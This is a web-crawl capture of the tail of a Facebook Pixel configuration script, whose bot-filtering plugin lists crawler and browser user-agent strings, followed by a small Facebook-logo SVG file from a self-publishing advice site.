ZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://selfpublishingadvice.org/wp-content/uploads/2019/03/facebook.svg
body_size: 193
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" aria-hidden="true" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f fa-w-9" role="img" viewBox="0 0 264 512" id="svg4" sodipodi:docname="facebook.svg" inkscape:version="0.92.4 (5da689c313, 2019-01-14)"><metadata id="metadata10"></metadata><defs id="defs8"></defs><path fill="currentColor" d="M215.8 85H264V3.6C255.7 2.5 227.1 0 193.8 0 124.3 0 76.7 42.4 76.7 120.3V192H0v91h76.7v229h94V283h73.6l11.7-91h-85.3v-62.7c0-26.3 7.3-44.3 45.1-44.3z" id="path2" style="fill:#ffffff;fill-opacity:1"></path></svg> 